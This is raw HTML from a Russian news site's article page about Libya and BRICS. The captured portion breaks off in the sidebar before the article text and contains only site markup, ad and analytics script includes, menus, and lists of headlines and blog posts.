

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://rossia.news/news/obshchestvo/v-livii-zayavili-o-gotovnosti-uchastvovat-v-briks/
body_size: 10850
content:
<!DOCTYPE html>
<html>
    <head>	
        <title>В Ливии заявили о готовности участвовать в БРИКС | Новости mos. news</title>
        <meta name="format-detection" content="telephone=no">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="елисеев алексей андреевич дкр москва благоустройство" />
<meta name="description" content="Комментарий главы ДКР Москвы Алексея Елисеева о ситуации с благоустройством московских улиц" />
<link href="/bitrix/templates/freepixel_template/styles/jquery.fancybox.css?15568013496512" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/freepixel_template/styles/jquery-ui.css?15568013493654" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/freepixel_template/styles/font_awesome/css/font-awesome.min.css?155680134931000" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/freepixel_template/components/bitrix/search.title/search_form/style.css?15568013492108" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?155680135451" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/freepixel_template/components/bitrix/news.list/checked_mosnews/style.css?1556801349150" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/freepixel_template/components/bitrix/news.list/rating_last_news/style.css?1556801349150" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/freepixel_template/components/bitrix/news.list/checked_mosnews_mobile/style.css?1556801349150" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/freepixel_template/styles.css?155680134972" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/freepixel_template/template_styles.css?167299583062045" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689108739219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'N','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1766387946','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'34f5ab06e49c637a4f419994365dc641'});</script>


<script type="text/javascript">BX.setJSList(['/bitrix/templates/freepixel_template/scripts/jquery-1.9.1.min.js','/bitrix/templates/freepixel_template/scripts/jquery.fancybox.js','/bitrix/templates/freepixel_template/scripts/jquery.scrollTo.js','/bitrix/templates/freepixel_template/scripts/jquery.uniform.min.js','/bitrix/templates/freepixel_template/scripts/tabs.js','/bitrix/templates/freepixel_template/scripts/all.js','/bitrix/templates/freepixel_template/scripts/ajax.js','/bitrix/templates/freepixel_template/scripts/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/components/freepixel/groups.users.rating/templates/.default/script.js']);</script>
<!--[if lt IE 9]><script type="text/javascript" src="/bitrix/templates/freepixel_template/scripts/html5.js"></script><![endif]-->
<meta property="og:title" content="В Ливии заявили о готовности участвовать в БРИКС"/>
<meta property="og:image" content="http://rossia.news/upload/iblock/af7/rfe403gr3n2s8wkju75eh2by3cbacgvu.jpg"/>
<meta property="og:description" content="Ливия готова присоединиться к любой международной экономической организации, включая БРИКС, если это принесет ей выгоду. "/>



<script type="text/javascript"  src="/bitrix/cache/js/s1/freepixel_template/template_cac915db9e75543bba1c6c963e3ee150/template_cac915db9e75543bba1c6c963e3ee150_v1.js?1730372200252511"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "e1cd7f6cf53ab7b5f2a70cf8f0671864"]); _ba.push(["host", "rossia.news"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


                        		<!--В <head> сайта один раз добавьте код загрузчика-->
		<script src="https://ad.8network.ru/rossia.news/header.js" async></script>
		<script>window.yaContextCb = window.yaContextCb || []</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
		<!--конец <head>-->
		<meta name="yandex-verification" content="013d913c352acddb" />
		    </head>
    <body>
        <div id="panel">
                    </div>
		<style>
		.bnr-line{
			color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
		}
		@media (max-width: 1024px){
			.bnr-line{
				font-size: 28px;padding: 20px 0 ;
			}
		}
		</style>
		<div class="bnr-line">80 лет Великой Победе!</div>
        <div id="wrapper">
            <header id="header">	
                <div class="header-top">
                    <div class="holder">
                        <div class="logo">
                            <a href="/">
								<span class="logo-blue">ROSSIA</span>
                                <span class="logo-point">. </span>
                                <span class="logo-white">news</span>

<script src="https://api.djtal.ru/widget.js?c=15" async></script>                            </a>
                        </div>
                        <img src="/bitrix/templates/freepixel_template/images/header-angle.png" alt="" class="header-angle">
                        
                        

    <a href="/login/?backurl=%2Fnews%2Fobshchestvo%2Fv-livii-zayavili-o-gotovnosti-uchastvovat-v-briks%2F" class="authorization">
        <img src="/bitrix/templates/freepixel_template/images/authorization.png" alt="" class="auth-white">
        <img src="/bitrix/templates/freepixel_template/images/authorization-hover.png" alt="" class="auth-blue">
    </a>

                            <nav class="top-nav">
                            
                    
                                                                    <a href="/news/" class="active">Все новости</a>
                                                
            
                    
                                                 
                        <a href="/besplatnaya-yuridicheskaya-pomoshch/">Бесплатная юридическая помощь</a>
                                                
            
        
        
  
                        </nav>
                        <a href="" class="nav-mob"><img src="/bitrix/templates/freepixel_template/images/nav-icon.png" alt=""></a>
                    </div>
                    <div class="mob-hidden">
                        <ul class="mob-list">
	<li><a href="/login/?backurl=%2Fnews%2Fobshchestvo%2Fv-livii-zayavili-o-gotovnosti-uchastvovat-v-briks%2F">Войти на сайт</a></li>
</ul>                        
                            <ul class="mob-list">
                    
                                                <li><a href="/news/" class="active">Все новости</a></li>
                            
            
                    
                                                <li><a href="/besplatnaya-yuridicheskaya-pomoshch/" class="">Бесплатная юридическая помощь</a></li>
                            
            
        
            </ul>
 
                        
                            <ul class="mob-list">
                    
                                                <li><a href="/news/politika/" class="">ПОЛИТИКА</a></li>
                            
            
                    
                                                <li><a href="/news/obshchestvo/" class="active">ОБЩЕСТВО</a></li>
                            
            
                    
                                                <li><a href="/news/ekonomika/" class="">ЭКОНОМИКА</a></li>
                            
            
                    
                                                <li><a href="/news/sport/" class="">СПОРТ</a></li>
                            
            
                    
                                                <li><a href="/news/proisshestviya/" class="">ПРОИСШЕСТВИЯ</a></li>
                            
            
                    
                                                <li><a href="/news/kultura/" class="">КУЛЬТУРА</a></li>
                            
            
                    
                                                <li><a href="/news/tekhnologii/" class="">ТЕХНОЛОГИИ</a></li>
                            
            
                    
                                                <li><a href="/news/v_mire/" class="">В МИРЕ</a></li>
                            
            
                    
                                                <li><a href="/news/rekomenduem/" class="">РЕКОМЕНДУЕМ</a></li>
                            
            
                    
                                                <li><a href="/news/nauka/" class="">НАУКА</a></li>
                            
            
                    
                                                <li><a href="/news/avto/" class="">АВТО</a></li>
                            
            
                    
                                                <li><a href="/news/moskva/" class="">МОСКВА</a></li>
                            
            
        
            </ul>
                       
                        <a href="" class="close"><img src="/bitrix/templates/freepixel_template/images/close.png" alt=""></a>
                    </div>
                </div>
                <div class="header-line">
                    <div class="holder">
                        <nav class="line-nav">
                                
                    
                                                 
                        <a href="/news/politika/">ПОЛИТИКА</a>
                                                
            
                    
                                                                    <a href="/news/obshchestvo/" class="active">ОБЩЕСТВО</a>
                                                
            
                    
                                                 
                        <a href="/news/ekonomika/">ЭКОНОМИКА</a>
                                                
            
                    
                                                 
                        <a href="/news/sport/">СПОРТ</a>
                                                
            
                    
                                                 
                        <a href="/news/proisshestviya/">ПРОИСШЕСТВИЯ</a>
                                                
            
                    
                                                 
                        <a href="/news/kultura/">КУЛЬТУРА</a>
                                                
            
                    
                                                 
                        <a href="/news/tekhnologii/">ТЕХНОЛОГИИ</a>
                                                
            
                    
                                                 
                        <a href="/news/v_mire/">В МИРЕ</a>
                                                
            
        
        
     
                        </nav>
                        <a href="" class="nav-icon">
                            <img src="/bitrix/templates/freepixel_template/images/nav-icon.png" alt="" class="nav-white">
                            <img src="/bitrix/templates/freepixel_template/images/nav-icon-hover.png" alt="" class="nav-black">
                        </a>
                    </div>
                    <div class="big-nav">
                        <div class="holder">
                            <nav class="big-nav-list">
                                    
                    
                                                 
                        <a href="/news/politika/">ПОЛИТИКА</a>
                                                
            
                    
                                                                    <a href="/news/obshchestvo/" class="active">ОБЩЕСТВО</a>
                                                
            
                    
                                                 
                        <a href="/news/ekonomika/">ЭКОНОМИКА</a>
                                                
            
                    
                                                 
                        <a href="/news/sport/">СПОРТ</a>
                                                
            
                    
                                                 
                        <a href="/news/proisshestviya/">ПРОИСШЕСТВИЯ</a>
                                                
            
                    
                                                 
                        <a href="/news/kultura/">КУЛЬТУРА</a>
                                                
            
                    
                                                 
                        <a href="/news/tekhnologii/">ТЕХНОЛОГИИ</a>
                                                
            
                    
                                                 
                        <a href="/news/v_mire/">В МИРЕ</a>
                                                
            
                    
                                                 
                        <a href="/news/rekomenduem/">РЕКОМЕНДУЕМ</a>
                                                
            
                    
                                                 
                        <a href="/news/nauka/">НАУКА</a>
                                                
            
                    
                                                 
                        <a href="/news/avto/">АВТО</a>
                                                
            
                    
                                                 
                        <a href="/news/moskva/">МОСКВА</a>
                                                
            
        
        
     
                            </nav>
                        </div>
                    </div>
                </div>
            </header>
			<style>
			.social_icons_fixed{position:fixed; left:0; bottom:1%; background:rgba(59, 197, 163, 1); border-radius: 0 5px 5px 0;padding: 5px 5px 5px 3px; z-index: 1;}
			.social_icons_fixed a{color: #fff;  display:block; font-size:22px; background: rgb(59, 197, 163); margin-bottom:3px;}
			.social_icons_fixed a img{width: 19px; border-radius: 50%;}
			.social_icons_fixed a.vk{background: #fff; border-radius: 4px; padding: 1px; font-size: 16px; color: rgb(59, 197, 163);}
			</style>
			<div class="social_icons_fixed">
				<a target="_blank" href="https://vk.com/mos__news" class="vk"><i class="fa fa-vk" aria-hidden="true"></i></a>
				<a target="_blank" href="https://twitter.com/MOSNEWS_MOSCOW" class=""><i class="fa fa-twitter-square" aria-hidden="true"></i></a>
                <a target="_blank" href="https://plus.google.com/communities/107777053604520149389" class=""><i class="fa fa-google-plus-square" aria-hidden="true"></i></a>
                <a target="_blank" href="https://ok.ru/group/54071190749415" class=""><i class="fa fa-odnoklassniki-square" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.youtube.com/c/MOSNEWS" class=""><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
                <a target="_blank" href="https://zen.yandex.ru/mossnews/" class=""><img src="/bitrix/templates/freepixel_template/images/zenYa.png" /></a>
			</div>
			<!--<div class="top_adv-desktop-1">-->
				<!--8NETWORK-BANNER-1-->
				<!--<script src="https://ad.8network.ru/rossia.news/1.js" async></script>-->
				<!--Конец 8NETWORK-BANNER-1-->
			<!--</div>-->
			<!--<div class="top_adv-mobile-5">-->
				<!--8NETWORK-BANNER-5-->
					<!--<script src="https://ad.8network.ru/rossia.news/5.js" async></script>-->
				<!--Конец 8NETWORK-BANNER-5-->
			<!--</div>-->

			<!--<div class="bottom_adv-mobile-6">-->
				<!--<button>X</button>-->
				<!--8NETWORK-BANNER-6-->
					<!--<script src="https://ad.8network.ru/rossia.news/6.js" async></script>-->
				<!--Конец 8NETWORK-BANNER-1-->
			<!--</div>-->
                        <section class="main">
		<div class="holder">                    
                        						                        <aside class="sidebar">
                            <div class="search">	
	<form action="/search/">
        <fieldset>
		  <input id="title-search-input" type="text" name="q" class="search-input" placeholder="Поиск по сайту" />
          <button class="search-loupe"></button>
	    </fieldset>
    </form>
</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/obshchestvo/v-livii-zayavili-o-gotovnosti-uchastvovat-v-briks/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>							<div class="sidebar_adv-desktop-2-3">
								<div class="sidebar_adv-desktop-2">
									<!--8NETWORK-BANNER-2-->
										<script src="https://ad.8network.ru/rossia.news/2.js" async></script>
									<!--Конец 8NETWORK-BANNER-2-->
								</div>

								<div class="sidebar_adv-desktop-3">
									<!--8NETWORK-BANNER-3-->
										<script src="https://ad.8network.ru/rossia.news/3.js" async></script>
									<!--Конец 8NETWORK-BANNER-3-->
								</div>
							</div>
							
				                                <div class="side-city">
    <h2><span class="line white">TOP-NEWS</span></h2>
    <div class="side-city-block">
                    
            	
            <div class="side-city-item">
                    <div class="side-city-text"><a href="/news/obshchestvo/makron-vozvrashchaetsya-v-bolshuyu-politiku-za-schet-novogo-predatelstva/">Макрон возвращается в большую политику за счет нового предательства</a></div>
                    <div class="news-info">
                                                        <span class="news-date">22 декабря 2025</span>
                                                                                    <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view-white.png" alt="" class="icon-view">                            35</span>-->
                    </div>
            </div>
                    
            	
            <div class="side-city-item">
                    <div class="side-city-text"><a href="/news/obshchestvo/razvaliny-berlina-vse-blizhe-evrope-predlozhili-sredstvo-ot-samoubiystva/">Развалины Берлина все ближе: Европе предложили средство от самоубийства</a></div>
                    <div class="news-info">
                                                        <span class="news-date">22 декабря 2025</span>
                                                                                    <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view-white.png" alt="" class="icon-view">                            36</span>-->
                    </div>
            </div>
                    
            	
            <div class="side-city-item">
                    <div class="side-city-text"><a href="/news/v_mire/v-khirosime-prinyali-rezolyutsiyu-s-prizyvom-sokhranit-tri-neyadernykh-printsipa/">В Хиросиме приняли резолюцию с призывом сохранить три неядерных принципа</a></div>
                    <div class="news-info">
                                                        <span class="news-date">22 декабря 2025</span>
                                                                                    <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view-white.png" alt="" class="icon-view">                            35</span>-->
                    </div>
            </div>
            </div> 
    <div class="button-holder">
		<a href="/news/" class="button button-blue">показать ещё</a>
    </div>
</div>




							
							
							<!--banners without adblock-->
														
							
														
							
                                                        
                            <div class="side-banner">
                            
<p><font class="errortext">Модуль 'Реклама, баннеры' не установлен.</font></p>                            </div>
                            
                            <style>
.news-item .news-img.checked_water::after{
	background:url(/bitrix/templates/freepixel_template/images/checked_mosnews.png) 0 0 no-repeat;
	content:"";
	width:100px;
	height:92px;
	position: absolute;
    bottom: 0;
    right: 0;
    display: block;	
    margin: 86px 0 0 191px;
}
</style>
<div class="news-list">
		<div class="news-item" style="width:100%;">          
	  <a href="http://dom-climata.ru/" class="news-img checked_water"  target="__blank">
		<img src="/upload/iblock/ac7/ac75a3247cf0ae445325e79769985ede.jpg">
	  </a>
	  <div class="news-category">
		  <div class="news-category-text">
			Кондиционеры		  </div>
	  </div>  
	  <div class="news-content" style="height: 100%; padding-bottom:15px;">
		  <div class="news-name">
			  <a href="http://dom-climata.ru/" target="__blank">Dom-climate.ru</a>
		  </div>
		  <div class="news-text">
			Продажа отопительного и климатического оборудования с установкой.			<a href="/domenirovanie.php" style="color:grey; font-size:12px; display:block; text-align:right;margin-top: 15px;">Добавить свой сайт</a>
		  </div>              
	   </div>
	</div>
	
</div>
                            
                            
                            <div class="side-author">
						<h2>Рейтинг авторов</h2>
						<div class="tabs-top">
							<ul class="tabs">
								<li class="active"><a href="#tab1"><span>Недавние публикации</span></a></li>
								<li><a href="#tab2"><span>Популярные авторы</span></a></li>
								<li><a href="#tab3"><span>Активные авторы</span></a></li>	
							</ul>
							<ul>
								<li><a href="/blog/rating/#tab5"><span>Все авторы</span></a></li>
							</ul>
						</div>
						<div id="tab1" class="tab-content">


        <div class="tab-item">
        <div class="news-name"><a href="/blog/avtokhimiya-dlya-udaleniya-bituma/">Автохимия для удаления битума</a></div>
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=/"> </a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">
                            3187481</span>
                </div>
            </div>
        </div>
        <div class="news-info">
            <span class="news-date">05.02.2020</span>
                        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view">				155568</span>-->
        </div>
    </div>
        <div class="tab-item">
        <div class="news-name"><a href="/blog/obshchestvennyy-sovet-zaymetsya-voprosami-demografii/">Общественный совет займется вопросами демографии</a></div>
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=/"> </a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">
                            3187481</span>
                </div>
            </div>
        </div>
        <div class="news-info">
            <span class="news-date">22.12.2016</span>
                        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view">				81481</span>-->
        </div>
    </div>
        <div class="tab-item">
        <div class="news-name"><a href="/blog/zhenskoe-zdorove-s-polisom-oms-/">Женское здоровье с полисом ОМС </a></div>
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=/"> </a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">
                            3187481</span>
                </div>
            </div>
        </div>
        <div class="news-info">
            <span class="news-date">25.08.2016</span>
                        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view">				49524</span>-->
        </div>
    </div>
        <div class="tab-item">
        <div class="news-name"><a href="/blog/russkiy-kharakter/">Русский характер</a></div>
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=/"> </a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">
                            3187481</span>
                </div>
            </div>
        </div>
        <div class="news-info">
            <span class="news-date">24.08.2016</span>
                        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view">				38892</span>-->
        </div>
    </div>
        <div class="tab-item">
        <div class="news-name"><a href="/blog/kazaki-vozmushcheny-lozungami-ldpr/">Казаки возмущены лозунгами ЛДПР</a></div>
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=/"> </a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">
                            3187481</span>
                </div>
            </div>
        </div>
        <div class="news-info">
            <span class="news-date">23.08.2016</span>
                        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view">				40979</span>-->
        </div>
    </div>
        <div class="tab-item">
        <div class="news-name"><a href="/blog/rossiyskie-paralimpiytsy-vne-chuzhoy-politkorrektnosti-/">РОССИЙСКИЕ ПАРАЛИМПИЙЦЫ. ВНЕ ЧУЖОЙ &quot;ПОЛИТКОРРЕКТНОСТИ&quot;  </a></div>
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=/"> </a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">
                            3187481</span>
                </div>
            </div>
        </div>
        <div class="news-info">
            <span class="news-date">23.08.2016</span>
                        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view">				39644</span>-->
        </div>
    </div>
        <div class="tab-item">
        <div class="news-name"><a href="/blog/o-edinom-kontaktnom-tsentre-strakhovoy-meditsinskoy-organizatsii/">О едином контактном центре страховой медицинской организации</a></div>
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=/"> </a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">
                            3187481</span>
                </div>
            </div>
        </div>
        <div class="news-info">
            <span class="news-date">22.08.2016</span>
                        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view">				40257</span>-->
        </div>
    </div>
        <div class="tab-item">
        <div class="news-name"><a href="/blog/zastoy-poteryannyy-ray/">Застой- потерянный рай</a></div>
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=/"> </a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">
                            3187481</span>
                </div>
            </div>
        </div>
        <div class="news-info">
            <span class="news-date">21.08.2016</span>
                        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view">				40161</span>-->
        </div>
    </div>
        <div class="tab-item">
        <div class="news-name"><a href="/blog/o-polze-zavisti-i-spleten-/">О пользе зависти и сплетен </a></div>
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=/"> </a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">
                            3187481</span>
                </div>
            </div>
        </div>
        <div class="news-info">
            <span class="news-date">21.08.2016</span>
                        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view">				11951</span>-->
        </div>
    </div>
        <div class="tab-item">
        <div class="news-name"><a href="/blog/put-poznaniya-ne-zabyvayte-sokhranyatsya-/">Путь познания. Не забывайте сохраняться...</a></div>
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=/"> </a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">
                            3187481</span>
                </div>
            </div>
        </div>
        <div class="news-info">
            <span class="news-date">21.08.2016</span>
                        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view">				6738</span>-->
        </div>
    </div>
        <div class="tab-item">
        <div class="news-name"><a href="/blog/uzh-zamuzh-nevterpyezh/">Уж-Замуж-Невтерпёж</a></div>
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=/"> </a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">
                            3187481</span>
                </div>
            </div>
        </div>
        <div class="news-info">
            <span class="news-date">21.08.2016</span>
                        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view">				7152</span>-->
        </div>
    </div>
        <div class="tab-item">
        <div class="news-name"><a href="/blog/prichina-autizma-v-reaktsiyakh-immunnoy-sistemy-/">Причина аутизма - в реакциях иммунной системы? </a></div>
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=/"> </a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">
                            3187481</span>
                </div>
            </div>
        </div>
        <div class="news-info">
            <span class="news-date">12.08.2016</span>
                        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view">				5013</span>-->
        </div>
    </div>
        <div class="tab-item">
        <div class="news-name"><a href="/blog/podsudnye-gusli-i-chestnye-vory-/">ПОДСУДНЫЕ ГУСЛИ И ЧЕСТНЫЕ ВОРЫ  </a></div>
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=/"> </a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">
                            3187481</span>
                </div>
            </div>
        </div>
        <div class="news-info">
            <span class="news-date">10.08.2016</span>
                        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view">				7589</span>-->
        </div>
    </div>
        <div class="tab-item">
        <div class="news-name"><a href="/blog/bloger-rinat-abushaev-o-voyne-i-mire/">Блогер Ринат Абушаев: о войне и мире</a></div>
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=/"> </a></div>
                <div class="news-author-status"></div>
